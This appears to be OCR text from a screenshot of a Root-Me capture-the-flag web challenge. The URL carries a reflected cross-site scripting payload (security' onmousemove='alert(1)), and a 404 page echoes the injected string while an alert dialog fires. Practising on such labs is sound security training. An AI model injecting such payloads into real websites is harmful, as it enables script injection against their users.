 Not secure | challenge01.root-me.org/web-client/ch26/?p=security%27%20onmousemove=%27alert(1)
document
Other bo
challenge01.root-me.org says
1
OK
Me
publier des so
VALHALLA INC.
404 - Not Found
THE GODS WILL NOT BE PLEASED.
The page security' onmousemove='alert(1) could not be found.
WHAT CAN I DO ABOUT THIS?
REPORT TO THE ADMINISTRATOR